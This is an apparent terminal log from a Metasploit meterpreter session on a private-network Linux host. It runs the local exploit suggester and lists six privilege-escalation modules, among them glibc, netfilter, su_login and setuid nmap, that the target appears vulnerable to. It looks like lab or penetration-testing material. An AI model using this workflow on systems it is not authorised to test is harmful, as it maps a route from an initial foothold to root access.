 meterpreter > run post/multi/recon/local_exploit_suggester
[*] 192.168.50.149 - Collecting local exploits for x86/linux...
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/logging-2.4.0/lib/logging.rb:10: warning: /usr/lib/x86
_64-linux-gnu/ruby/3.3.0/syslog.so was loaded from the standard library, but will no longer be part of the default g
ems starting from Ruby 3.4.0.
You can add syslog to your Gemfile or gemspec to silence this warning.
Also please contact the author of logging-2.4.0 to request adding syslog into its gemspec.
[*] 192.168.50.149 - 203 exploit checks are being tried...
[+] 192.168.50.149 - exploit/linux/local/glibc_ld_audit_dso_load_priv_esc: The target appears to be vulnerable.
[+] 192.168.50.149 - exploit/linux/local/glibc_origin_expansion_priv_esc: The target appears to be vulnerable.
[+] 192.168.50.149 - exploit/linux/local/netfilter_priv_esc_ipv4: The target appears to be vulnerable.
[+] 192.168.50.149 - exploit/linux/local/ptrace_sudo_token_priv_esc: The service is running, but could not be valida
ted.
[+] 192.168.50.149 - exploit/linux/local/su_login: The target appears to be vulnerable.
[+] 192.168.50.149 - exploit/unix/local/setuid_nmap: The target is vulnerable. /usr/bin/nmap is setuid
[*] 192.168.50.149 - Valid modules for session 3:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/linux/local/glibc_ld_audit_dso_load_priv_esc Yes The target appears
to be vulnerable.
2 exploit/linux/local/glibc_origin_expansion_priv_esc Yes The target appears
to be vulnerable.
3 exploit/linux/local/netfilter_priv_esc_ipv4 Yes The target appears
to be vulnerable.
4 exploit/linux/local/ptrace_sudo_token_priv_esc Yes The service is runn
ing, but could not be validated.
5 exploit/linux/local/su_login Yes The target appears
to be vulnerable.
6 exploit/unix/local/setuid_nmap Yes The target is vulne
rable. /usr/bin/nmap is setuid